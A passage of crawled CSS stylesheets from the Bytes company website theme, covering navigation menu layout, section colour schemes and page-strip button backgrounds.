    margin-left: -2.5rem;
    font-size: 5rem;
    font-weight: 100 !important;
  }
  
  .ccm-page nav .submenu > div > li > a strong {
    display: block;
  }
  .ccm-page nav .submenu > div > li > a span {
    display: block;
    font-size: 0.9rem;
    line-height: 1.1rem;
  }
  .ccm-page nav .submenu > div > li > a strong span {
    font-size: 1.1rem;
    line-height: 1.4rem;
  }
  .ccm-page nav .submenu > div > li > a:hover,
  .ccm-page nav .submenu > div > li.current > a {
    color: #ffffff;
    background: none;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img,
  .ccm-page nav .submenu > div > li.active > a img {
    border-color: rgba(246, 247, 248, 0.7);
  }
  .ccm-page nav .submenu > div > li > a:hover i,
  .ccm-page nav .submenu > div > li:hover > a i,
  .ccm-page nav .submenu > div > li.current > a i {
    color: #8eb927;
  }
  .ccm-page nav .submenu > div > li > a:hover img,
  .ccm-page nav .submenu > div > li:hover > a img {
    border-color: #8eb927;
  }
  .ccm-page nav hr {width: 100%; max-width:100%; margin: 2rem auto;}
  .ccm-page nav.primary .submenu > div.nav-main { padding-top: 1rem; }
  .ccm-page nav .submenu > div.nav-extra  { padding-bottom: 2.2rem; width: 50%; text-transform: uppercase;}
  .ccm-page nav .submenu > div.nav-extra > li > a i {
    font-size: 3rem;
  }
  .ccm-page nav.primary .submenu,
  .ccm-page nav.topbar .submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0 !important;
    right: 0 !important;
    min-width: inherit;
    max-width: 100% !important;
    width: 100% !important;
    text-align: center;
    z-index: 100;
    background: rgba(10, 15, 21, 0.95);
    border: none; 
  }


/* 2018 Amendments */

/* .dropdown.menu .page-id-172 {
  display: block!important;
} */

.nav-main {
  height: auto;
  columns: 3;
  column-gap: 0.2rem;
  column-fill: balance;
  margin-left:0;
  margin-right:0;
  overflow: hidden;
}

.page-id-210 .nav-main,
.page-id-176 .nav-main {
  columns: 2;
}

.nav-main>li,
.nav-main>li div,
.nav-main>li ul {
  break-inside: avoid-column!important;
  page-break-inside: avoid!important;
  -webkit-column-break-inside: avoid; 
}

/* Desktop */

#nav-wrapper {
  padding: 2rem 0 2rem 4rem;
}

#featured-wrapper {
  padding: 0 3rem 2rem 0;
}

.ccm-page nav.primary .submenu.level-2,
.ccm-page nav.topbar .submenu.level-2 {
  background: none;
  display:block!important;
  height: auto!important;
  padding: 0 1rem 0 0;
  margin-bottom: 1rem;
  position: relative;
}

.ccm-page nav.primary .submenu.level-2 li {
  display:block!important;
  text-align: left;
}

.ccm-page nav.primary .submenu.level-2 li.overview-link {
  display: none!important;
}

.ccm-page nav.primary .submenu.level-2 li a {
  font-size: 0.9rem;
}

.ccm-page nav.primary .submenu.level-2.page-id-212>div,
.ccm-page nav.topbar .submenu.level-2.page-id-212>div {
  column-count: 2;
}

.ccm-page nav.primary .toplevel > li.customers #featured-wrapper, .ccm-page nav.topbar .toplevel > li.customers #featured-wrapper {
  display: none;
}

.ccm-page nav.primary .submenu.level-3 {
  display:none!important;
}
.ccm-page nav.primary .submenu.level-3 li {
  display:none!important;
}

.ccm-page nav .submenu div.nav-main > li > a {
  text-align: left;
}

.ccm-page nav .nav-title {
  border-bottom: 1px solid #615d5e;
  color: #30aeec;
  font-size: 0.9rem;
  line-height: 1.4rem;
  margin: 0 1em 0.5em 0;
  padding: 0 0 0.5em;
  text-align: left;
}

.ccm-page nav .nav-title a {
    padding-left: 0!important;
}

#nav-close-trigger {
  position: relative;
  max-width: 75rem;
  margin-left: auto;
  margin-right: auto;
}

.nav-close-icon {
  position: absolute;
  display: none;
  top: 100px;
  right: 1rem;
  margin-left: 0;
  width: 28px;
  height: 28px;
  opacity: 0.3;
  text-shadow: 0 0 10px #000000;
  transition: all 0.4s ease 0s;
  z-index: 100;
}

.nav-close-icon.triggered {
  display: block;
}
.nav-close-icon:hover {
  opacity: 0.8;
}
.nav-close-icon:before, 
.nav-close-icon:after {
  position: absolute;
  left: 13px;
  content: ' ';
  height: 29px;
  width: 2px;
  top: 0;
  background-color: #fff;
}
.nav-close-icon:before {
  transform: rotate(45deg);
}
.nav-close-icon:after {
  transform: rotate(-45deg);
}


.docked-nav-close-trigger {
  position: absolute!important;
  top: 40px;
  right: 26px;
  width: 30px;
  height: 30px;
  z-index: 500;
}

.docked-nav-close-trigger .nav-close-icon {
  top:0;
  right: 0;
}


@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  
  .ccm-page nav .nav-title {
    font-size: 0.9rem;
    line-height: 0.9rem;
    margin: 0 1em 0.5em 0;
    padding: 0 0 0.35em;
  }
}

.nav-0 #featured-wrapper,
.menu2 #featured-wrapper,
span.nav-trigger,
.ccm-page nav.primary .submenu.level-1 li.back-trigger,
.ccm-page nav.primary .submenu.level-2 li.back-trigger {
  display: none!important;
}

.ccm-page nav .submenu div.nav-main > li > a strong,
.ccm-page nav .submenu div.nav-main .nav-title strong {
  border-bottom: 1px solid #615d5e;
  display: block;
  font-size: 0.9rem;
  margin: 0 1em 0.5em 0;
  opacity: 1;
  padding: 0 1em 0.5em 0;
  position: relative;
}

.ccm-page nav .submenu div.nav-main > li > a:hover strong,
.ccm-page nav #featured-wrapper h4 a:hover strong {
  opacity: 0.8;
}

.ccm-page nav .submenu div.nav-main > li > a strong:after,
.ccm-page nav #featured-wrapper h4 a strong:after {
  content: '\f105';
  color: #fff;
  display: inline;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  height: 20px;
  margin-left: 10px;
  position: relative;
  right: 0;
  text-align: right;
  top: 0;
  width: 20px;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:hover strong {
  opacity: 1;
}

.ccm-page nav .submenu div.nav-main > li > a.has-dropdown:after {
  display: none;
}

.ccm-page nav .submenu div.nav-main > li > a strong.red {color: #f15d2f;}
.ccm-page nav .submenu div.nav-main > li > a strong.green {color: #75c13e;}
.ccm-page nav .submenu div.nav-main > li > a strong.yellow {color: #fcb830;}
.ccm-page nav .submenu div.nav-main > li > a strong.grey {color: #636c82;}
.ccm-page nav .submenu div.nav-main > li > a strong.blue {color: #30aeec;}

.ccm-page nav .submenu div.nav-main > li > a strong.bytes-dark-blue {color: #50677b;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-light-blue {color: #00b3e1;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-green {color: #6cbe99;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-maroon {color: #c20344;}
.ccm-page nav .submenu div.nav-main > li > a strong.bytes-gold {color: #f39200;}

.ccm-page nav .toplevel ul.nav-submenu {
  margin: 0 1em 0.5em 0;
  padding: 0 0 1rem;
}

.ccm-page nav .toplevel ul.nav-submenu li {
  display: inline-block;
  float: left;
  line-height: 1.4rem;
  margin-right: 4%;
  text-align: left;
  vertical-align: top;
  width: 48%;
}

.ccm-page nav .toplevel ul.nav-submenu li:nth-child(2n) {
  margin-right: 0;
}

.ccm-page nav .toplevel ul.nav-submenu li a {
  display: block;
  font-size: 0.9rem;
  color: rgba(246, 247, 248, 0.7);
}


.ccm-page nav .toplevel ul.nav-submenu li a:hover {
  color: rgba(246, 247, 248, 1);
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li {
 line-height: 1rem;
  margin-bottom: 0.5rem;
}

.ccm-page nav.primary .menu.toplevel ul.nav-submenu li img {
  margin-bottom: 0.5rem;
}

.ccm-page nav.secondary,
ul.submenu li a.section-header {
  display: none;
}

.page-id-2289>div {
  columns: 3;
}

.page-id-2448>div {
  columns: 2;
}

/*.page-id-2289 li {
  display: inline-block;
  width: 50%;
} */

@media screen and (max-width: 63.9375em) and (min-width: 46.25em) {
  .ccm-page nav.primary .menu.toplevel .nav-main li a,
  .ccm-page nav.primary .menu.toplevel ul.nav-submenu li a {
      font-size: 0.8rem!important;
      line-height: 0.8rem;
      padding-left: 0!important;
      padding-right: 0!important;
  }
}

/* END 2018 Amendments */


  .ccm-page nav.topbar .submenu {
    z-index: 400;
  }
  .ccm-page nav.primary .row.collapse.grid.nav-main .column,
  .ccm-page nav.topbar .row.collapse.grid.nav-main .column {
    margin-top: 2rem; }
  
/*
  .ccm-page nav.primary li.search:hover > .submenu,
  .ccm-page nav.primary li.search > .submenu .is-active,
  .ccm-page nav.topbar li.search:hover > .submenu,
  .ccm-page nav.topbar li.search > .submenu .is-active {
    display: block; 
  }
*/
  .ccm-page nav.primary li > .submenu.triggered {
    display: block;
  }
}
@media screen and (min-width: 46.25em) and (max-width: 53.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1rem;
    line-height: 1.2rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.7rem;
    padding-right: 0.7rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 70%;}
}
@media screen and (min-width: 54em) and (max-width: 63.9375em) { 
  .ccm-page nav.primary,
  .ccm-page nav.primary .toplevel > li > a {
    height: 65px;
    font-size: 1.1rem;
    line-height: 1.3rem;
  }
  .ccm-page nav.primary .menu.toplevel > li > a {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
  }
  .ccm-page nav .submenu > div.nav-extra  { width: 60%;}
}

.ccm-page nav.primary .toplevel > li.editors-support a {
  opacity: 0.4;
}
@media screen and (max-width: 63em) { 
.ccm-page nav.primary .toplevel > li.editors-support a {
display: none;
}
} 



 

/* SECTION COLOURS  

.ccm-page nav.primary li:hover > a i,
.ccm-page nav.primary li.current > a i,
.ccm-page nav.primary a:hover i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before,
.ccm-page nav .submenu > div > li > a:hover i,
.ccm-page nav .submenu > div > li:hover > a i,
.ccm-page nav .submenu > div > li.current > a i,
.ccm-page nav.primary li:hover > a:before,
.ccm-page nav.primary li.active > a:before,
.ccm-page nav.primary li.current > a:before {
  color: #8eb927;
}
.ccm-page nav .submenu > div > li > a:hover img,
.ccm-page nav .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li:hover > a,
.ccm-page nav.primary .toplevel > li.active > a,
.ccm-page nav.secondary .toplevel > li.active > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .burgundy { color: #a30046; }
.ccm-page .red { color: #ee3524; }
.ccm-page .teal { color: #008c99; }
.ccm-page .navy { color: #06357a; }
.ccm-page .orange { color: #f15d2f; }
.ccm-page .lime { color: #E3E65B; }
.ccm-page .aqua { color: #75c7b9; }
.ccm-page .blue { color: #5091cd; }
.ccm-page .yellow { color: #ffcb05; }

*/

.ccm-page .topbar .toplevel > li:hover > a {
  background: #8eb927;
}

.ccm-page .topbar .toplevel > li.search:hover > a,
.ccm-page .topbar .toplevel > li.search.triggered > a {
  background: #30aeec;
}

.ccm-page nav.primary li.technology:hover > a i,
.ccm-page nav.primary li.technology.current > a i,
.ccm-page nav.primary li.technology a:hover i,
.ccm-page nav.primary li.technology:hover > a:before,
.ccm-page nav.primary li.technology.active > a:before,
.ccm-page nav.primary li.technology.current > a:before,
.ccm-page nav li.technology .submenu > div > li > a:hover i,
.ccm-page nav li.technology .submenu > div > li:hover > a i,
.ccm-page nav li.technology .submenu > div > li.current > a i,
.ccm-page nav.primary li.technology li:hover > a:before,
.ccm-page nav.primary li.technology li.active > a:before,
.ccm-page nav.primary li.technology li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.technology .submenu > div > li > a:hover img,
.ccm-page nav li.technology .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.technology:hover > a,
.ccm-page nav.primary .toplevel > li.technology.active > a,
.ccm-page nav.primary .toplevel > li.technology.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}
.ccm-page .topbar .toplevel > li.technology:hover > a {
  background: #ffcb05;
}

.ccm-page nav.primary li.security:hover > a i,
.ccm-page nav.primary li.security.current > a i,
.ccm-page nav.primary li.security a:hover i,
.ccm-page nav.primary li.security:hover > a:before,
.ccm-page nav.primary li.security.active > a:before,
.ccm-page nav.primary li.security.current > a:before,
.ccm-page nav li.security .submenu > div > li > a:hover i,
.ccm-page nav li.security .submenu > div > li:hover > a i,
.ccm-page nav li.security .submenu > div > li.current > a i,
.ccm-page nav.primary li.security li:hover > a:before,
.ccm-page nav.primary li.security li.active > a:before,
.ccm-page nav.primary li.security li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.security .submenu > div > li > a:hover img,
.ccm-page nav li.security .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.security:hover > a,
.ccm-page nav.primary .toplevel > li.security.active > a,
.ccm-page nav.primary .toplevel > li.security.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a{
  /*border-bottom-color: #ffcb05; */
  border-bottom-color: #f39200;
}

.ccm-page .topbar .toplevel > li.security:hover > a {
  background: #ffcb05;
}


.ccm-page nav.primary li.cloud:hover > a i,
.ccm-page nav.primary li.cloud.current > a i,
.ccm-page nav.primary li.cloud a:hover i,
.ccm-page nav.primary li.cloud:hover > a:before,
.ccm-page nav.primary li.cloud.active > a:before,
.ccm-page nav.primary li.cloud.current > a:before,
.ccm-page nav li.cloud .submenu > div > li > a:hover i,
.ccm-page nav li.cloud .submenu > div > li:hover > a i,
.ccm-page nav li.cloud .submenu > div > li.current > a i,
.ccm-page nav.primary li.cloud li:hover > a:before,
.ccm-page nav.primary li.cloud li.active > a:before,
.ccm-page nav.primary li.cloud li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.cloud .submenu > div > li > a:hover img,
.ccm-page nav li.cloud .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.cloud:hover > a,
.ccm-page nav.primary .toplevel > li.cloud.active > a,
.ccm-page nav.primary .toplevel > li.cloud.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.cloud:hover > a {
  background: #f15d2f;
}



.ccm-page nav.primary li.partners:hover > a i,
.ccm-page nav.primary li.partners.current > a i,
.ccm-page nav.primary li.partners a:hover i,
.ccm-page nav.primary li.partners:hover > a:before,
.ccm-page nav.primary li.partners.active > a:before,
.ccm-page nav.primary li.partners.current > a:before,
.ccm-page nav li.partners .submenu > div > li > a:hover i,
.ccm-page nav li.partners .submenu > div > li:hover > a i,
.ccm-page nav li.partners .submenu > div > li.current > a i,
.ccm-page nav.primary li.partners li:hover > a:before,
.ccm-page nav.primary li.partners li.active > a:before,
.ccm-page nav.primary li.partners li.current > a:before {
  color: #f15d2f;
}
.ccm-page nav li.partners .submenu > div > li > a:hover img,
.ccm-page nav li.partners .submenu > div > li:hover > a img {
  border-color: #f15d2f;
}
.ccm-page nav.primary .toplevel > li.partners:hover > a,
.ccm-page nav.primary .toplevel > li.partners.active > a,
.ccm-page nav.primary .toplevel > li.partners.triggered > a,
.ccm-page.orange nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #f15d2f; */
  border-bottom-color: #c20344;
}
.ccm-page .topbar .toplevel > li.partners:hover > a {
  background: #f15d2f;
}


.ccm-page nav.primary li.customers:hover > a i,
.ccm-page nav.primary li.customers.current > a i,
.ccm-page nav.primary li.customers a:hover i,
.ccm-page nav.primary li.customers:hover > a:before,
.ccm-page nav.primary li.customers.active > a:before,
.ccm-page nav.primary li.customers.current > a:before,
.ccm-page nav li.customers .submenu > div > li > a:hover i,
.ccm-page nav li.customers .submenu > div > li:hover > a i,
.ccm-page nav li.customers .submenu > div > li.current > a i,
.ccm-page nav.primary li.customers li:hover > a:before,
.ccm-page nav.primary li.customers li.active > a:before,
.ccm-page nav.primary li.customers li.current > a:before {
  color: #30aeec;
}
.ccm-page nav li.customers .submenu > div > li > a:hover img,
.ccm-page nav li.customers .submenu > div > li:hover > a img {
  border-color: #30aeec;
}
.ccm-page nav.primary .toplevel > li.customers:hover > a,
.ccm-page nav.primary .toplevel > li.customers.active > a,
.ccm-page nav.primary .toplevel > li.customers.triggered > a,
.ccm-page.blue nav.secondary .toplevel > li.active > a {
  /* border-bottom-color: #30aeec; */
  border-bottom-color: #6cbe99;
}
.ccm-page .topbar .toplevel > li.customers:hover > a {
  background: #30aeec;
}

.ccm-page nav.primary li.challenges:hover > a i,
.ccm-page nav.primary li.challenges.current > a i,
.ccm-page nav.primary li.challenges a:hover i,
.ccm-page nav.primary li.challenges:hover > a:before,
.ccm-page nav.primary li.challenges.active > a:before,
.ccm-page nav.primary li.challenges.current > a:before,
.ccm-page nav li.challenges .submenu > div > li > a:hover i,
.ccm-page nav li.challenges .submenu > div > li:hover > a i,
.ccm-page nav li.challenges .submenu > div > li.current > a i,
.ccm-page nav.primary li.challenges li:hover > a:before,
.ccm-page nav.primary li.challenges li.active > a:before,
.ccm-page nav.primary li.challenges li.current > a:before {
  color: #a30046;
}
.ccm-page nav li.challenges .submenu > div > li > a:hover img,
.ccm-page nav li.challenges .submenu > div > li:hover > a img {
  border-color: #a30046;
}
.ccm-page nav.primary .toplevel > li.challenges:hover > a,
.ccm-page nav.primary .toplevel > li.challenges.active > a,
.ccm-page nav.primary .toplevel > li.challenges.triggered > a,
.ccm-page.burgundy nav.secondary .toplevel > li.active > a {
  border-bottom-color: #a30046;
}
.ccm-page .topbar .toplevel > li.challenges:hover > a {
  background: #a30046;
}

.ccm-page nav.primary li.sectors:hover > a i,
.ccm-page nav.primary li.sectors.current > a i,
.ccm-page nav.primary li.sectors a:hover i,
.ccm-page nav.primary li.sectors:hover > a:before,
.ccm-page nav.primary li.sectors.active > a:before,
.ccm-page nav.primary li.sectors.current > a:before,
.ccm-page nav li.sectors .submenu > div > li > a:hover i,
.ccm-page nav li.sectors .submenu > div > li:hover > a i,
.ccm-page nav li.sectors .submenu > div > li.current > a i,
.ccm-page nav.primary li.sectors li:hover > a:before,
.ccm-page nav.primary li.sectors li.active > a:before,
.ccm-page nav.primary li.sectors li.current > a:before {
  color: #75c7b9;
}
.ccm-page nav li.sectors .submenu > div > li > a:hover img,
.ccm-page nav li.sectors .submenu > div > li:hover > a img {
  border-color: #75c7b9;
}
.ccm-page nav.primary .toplevel > li.sectors:hover > a,
.ccm-page nav.primary .toplevel > li.sectors.active > a,
.ccm-page nav.primary .toplevel > li.sectors.triggered > a,
.ccm-page.aqua nav.secondary .toplevel > li.active > a {
  border-bottom-color: #75c7b9;
}
.ccm-page .topbar .toplevel > li.sectors:hover > a,
.ccm-page .topbar .toplevel > li.info:hover > a {
  background: #75c7b9;
}

.ccm-page nav.primary li.company:hover > a i,
.ccm-page nav.primary li.company.current > a i,
.ccm-page nav.primary li.company a:hover i,
.ccm-page nav.primary li.company:hover > a:before,
.ccm-page nav.primary li.company.active > a:before,
.ccm-page nav.primary li.company.current > a:before,
.ccm-page nav li.company .submenu > div > li > a:hover i,
.ccm-page nav li.company .submenu > div > li:hover > a i,
.ccm-page nav li.company .submenu > div > li.current > a i,
.ccm-page nav.primary li.company li:hover > a:before,
.ccm-page nav.primary li.company li.active > a:before,
.ccm-page nav.primary li.company li.current > a:before {
  color: #8eb927;
}
.ccm-page nav li.company .submenu > div > li > a:hover img,
.ccm-page nav li.company .submenu > div > li:hover > a img {
  border-color: #8eb927;
}
.ccm-page nav.primary .toplevel > li.company:hover > a,
.ccm-page nav.primary .toplevel > li.company.active > a,
.ccm-page nav.primary .toplevel > li.company.triggered > a {
  border-bottom-color: #8eb927;
}
.ccm-page .topbar .toplevel > li.company:hover > a {
  /*background: #8eb927; */
  background: #00b3e1;
}

.ccm-page.teal nav.secondary .toplevel > li.active > a {
  border-bottom-color: #008c99;
}

.ccm-page nav.primary li.careers:hover > a i,
.ccm-page nav.primary li.careers.current > a i,
.ccm-page nav.primary li.careers a:hover i,
.ccm-page nav.primary li.careers:hover > a:before,
.ccm-page nav.primary li.careers.active > a:before,
.ccm-page nav.primary li.careers.current > a:before,
.ccm-page nav li.careers .submenu > div > li > a:hover i,
.ccm-page nav li.careers .submenu > div > li:hover > a i,
.ccm-page nav li.careers .submenu > div > li.current > a i,
.ccm-page nav.primary li.careers li:hover > a:before,
.ccm-page nav.primary li.careers li.active > a:before,
.ccm-page nav.primary li.careers li.current > a:before {
  color: #ffcb05;
}
.ccm-page nav li.careers .submenu > div > li > a:hover img,
.ccm-page nav li.careers .submenu > div > li:hover > a img {
  border-color: #ffcb05;
}
.ccm-page nav.primary .toplevel > li.careers:hover > a,
.ccm-page nav.primary .toplevel > li.careers.active > a,
.ccm-page nav.primary .toplevel > li.careers.triggered > a,
.ccm-page.yellow nav.secondary .toplevel > li.active > a {
  border-bottom-color: #ffcb05;
}

.ccm-page nav.primary .toplevel > li.customers .workshops-title,
.ccm-page nav.primary .toplevel > li.customers .workshops {
  display: none;
}

.ccm-page .topbar .toplevel > li.portal:hover > a {
  /*background: #f15d2f;*/
  background: #c20344;
}


.ccm-page .topbar .toplevel > li.careers:hover > a {
  /*background: #ffcb05;
  color: #3b444f !important;*/
  background: #f39200;
}

.ccm-page .topbar .toplevel > li.solutions:hover > a {
  background: #8eb927;
}

.ccm-page nav a.chat:hover i {
  color: #8eb927 !important;
}
.ccm-page nav a.quote:hover i {
  color: #ffcb05 !important;
}
.ccm-page nav a.cont:hover i {
  color: #f15d2f !important;
}
.ccm-page nav a.info:hover i {
  color: #75c7b9 !important;
}

@media screen and (max-width: 46.1875em) { 
  .ccm-page nav.primary li.software > a i,
  .ccm-page nav.primary li.software > a:hover i {color: #F15D2F;}
  .ccm-page nav.primary li.security > a i,
  .ccm-page nav.primary li.security > a:hover i {color: #5091CD;}
  .ccm-page nav.primary li.challenges > a i,
  .ccm-page nav.primary li.challenges > a:hover i {color: #a30046;}
  .ccm-page nav.primary li.solutions > a i,
  .ccm-page nav.primary li.solutions > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.company > a i,
  .ccm-page nav.primary li.company > a:hover i {color: #008c99;}
  .ccm-page nav.primary li.careers > a i,
  .ccm-page nav.primary li.careers > a:hover i {color: #ffcb05;}
  .ccm-page nav.primary li.sectors > a i,
  .ccm-page nav.primary li.sectors > a:hover i,
  .ccm-page nav.primary li.info > a i,
  .ccm-page nav.primary li.info > a:hover i {color: #75C7B9;}
  .ccm-page nav.primary li.news-events > a i,
  .ccm-page nav.primary li.news-events > a:hover i {color: #ee3524;}
  .ccm-page nav.primary li.professional-services > a i,
  .ccm-page nav.primary li.professional-services > a:hover i {color: #a8d093;}
} 
  
  .ccm-page nav.primary li.solutions .security > a i,
  .ccm-page nav.primary li.security .solutions > a i,
  .ccm-page nav.primary li.challenges .challenges > a i {
    color: #ffffff;
    color: rgba(246, 247, 248, 0.7);}
  .ccm-page nav.primary li.solutions .security > a:hover i {color: #8eb927;}
  .ccm-page nav.primary li.security .solutions > a:hover i {color: #5091CD;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme-strips.css?v=1.76h
body_size: 5158
content:
#main-wrapper {
	background: #fff;
	position: relative;
}

html:not(.ccm-edit-mode) #main-wrapper {
	z-index: 0;
}

.page-template-full-strips #main-wrapper .stripe h4,
.page-template-full-strips #main-wrapper .stripe .ignore-highlight h4,
.page-template-full-strips #main-wrapper .stripe.ignore-highlight .page-partners h3 {
	color: #313E4A;
}

/*.page-template-full-strips #main-wrapper .stripe.dark h4,
.page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .stripe h4
/page-template-full-strips #main-wrapper .stripe.dark.ignore-highlight .page-partners h3 {
	color: #fff;
} */

.page-template-full-strips #main-wrapper .stripe .page-partners h3.underlined {
	border-color: inherit;
}


.page-template-full-strips #main-wrapper .button:hover {
	color:#fff;
	background-color: rgba(255,255,255,0.2)!important;
}

#main-wrapper .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.outline:hover {
	color: #fff;
}

.page-template-full-strips #main-wrapper .light .button.outline:hover,
.page-template-full-strips #main-wrapper .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

.page-template-full-strips #main-wrapper .button.coloured {
	border: none;
	opacity: 1;
}

.page-template-full-strips #main-wrapper .button.coloured:hover {
	opacity: 0.8;
}

.page-template-full-strips #main-wrapper .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

#main-wrapper a.button.warmgrey100,
#main-wrapper.warm .stripe.warmgrey100,
#main-wrapper.warm .stripe.dark.warmgrey100,
.page-template-case-study #main-wrapper.warmgrey100 .testimonial,
.page-template-case-study #main-wrapper.warmgrey100 .sidebar .download-button {
	background: #4F6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.warmgrey100:hover,
#main-wrapper a.button.outline.warmgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.warmgrey80,
#main-wrapper.warm .stripe.warmgrey80,
#main-wrapper.warm .stripe.dark.warmgrey80,
.page-template-case-study #main-wrapper.warmgrey80 .testimonial,
.page-template-case-study #main-wrapper.warmgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.warmgrey80:hover,
#main-wrapper a.button.outline.warmgrey80:hover {
	background-color: rgba(91, 105, 120, 1)!important;
}


#main-wrapper a.button.warmgrey60,
#main-wrapper.warm .stripe.warmgrey60,
#main-wrapper.warm .stripe.dark.warmgrey60,
.page-template-case-study #main-wrapper.warmgrey60 .testimonial,
.page-template-case-study #main-wrapper.warmgrey60 .sidebar .download-button {
	background: #B9C3CC;
}

#main-wrapper a.button.solid.warmgrey60:hover,
#main-wrapper a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

#main-wrapper a.button.warmgrey40,
#main-wrapper.warm .stripe.warmgrey40,
#main-wrapper.warm .stripe.light.warmgrey40,
.page-template-case-study #main-wrapper.warmgrey40 .testimonial,
.page-template-case-study #main-wrapper.warmgrey40 .sidebar .download-button {
	background: #D2D8DE;
}

#main-wrapper a.button.solid.warmgrey40:hover,
#main-wrapper a.button.outline.warmgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.warmgrey20,
#main-wrapper.warm .stripe.warmgrey20,
#main-wrapper.warm .stripe.light.warmgrey20,
.page-template-case-study #main-wrapper.warmgrey20 .testimonial,
.page-template-case-study #main-wrapper.warmgrey20 .sidebar .download-button {
	background: #ECEFF1;
}

#main-wrapper a.button.solid.warmgrey20:hover,
#main-wrapper a.button.outline.warmgrey20:hover {
	background-color: rgba(241, 239, 236, 0.8)!important;
}

#main-wrapper a.button.coolgrey100,
#main-wrapper main.stripe.dark100,
#main-wrapper.cool .stripe.coolgrey100,
.page-template-case-study #main-wrapper.coolgrey100 .testimonial,
.page-template-case-study #main-wrapper.coolgrey100 .sidebar .download-button {
	background: #4f6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.coolgrey100:hover,
#main-wrapper a.button.outline.coolgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.coolgrey80,
#main-wrapper main.stripe.dark80,
#main-wrapper .stripe.coolgrey80,
.page-template-case-study #main-wrapper.coolgrey80 .testimonial,
.page-template-case-study #main-wrapper.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.coolgrey80:hover,
#main-wrapper a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

#main-wrapper a.button.coolgrey60,
#main-wrapper main.stripe.dark60,
#main-wrapper .stripe.coolgrey60,
.page-template-case-study #main-wrapper.coolgrey60 .testimonial,
.page-template-case-study #main-wrapper.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

#main-wrapper a.button.solid.coolgrey60:hover,
#main-wrapper a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

#main-wrapper a.button.coolgrey40,
#main-wrapper main.stripe.dark40,
#main-wrapper.cool .stripe.coolgrey40,
.page-template-case-study #main-wrapper.coolgrey40 .testimonial,
.page-template-case-study #main-wrapper.coolgrey40 .sidebar .download-button {
	background: #b9c3cc;
	background-color: rgba(185, 195, 204, 1);
}

#main-wrapper a.button.solid.coolgrey40:hover,
#main-wrapper a.button.outline.coolgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.coolgrey20,
#main-wrapper main.stripe.dark20,
#main-wrapper.cool .stripe.coolgrey20,
.page-template-case-study #main-wrapper.coolgrey20 .testimonial,
.page-template-case-study #main-wrapper.coolgrey20 .sidebar .download-button {
	background: #f4f4f5;
	background-color: rgba(244, 244, 245, 1);
}

#main-wrapper a.button.solid.coolgrey20:hover,
#main-wrapper a.button.outline.coolgrey20:hover {
	background-color: rgba(244, 244, 245, 0.8)!important;
}

#main-wrapper a.hidden {
	display: none;
}

#main-wrapper a.button.bytes-light-blue,
#main-wrapper .stripe.bytes-light-blue,
.page-template-case-study #main-wrapper.bytes-light-blue .testimonial,
.page-template-case-study #main-wrapper.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

.ccm-page main.stripe.white {
	background-color: #fff;
}


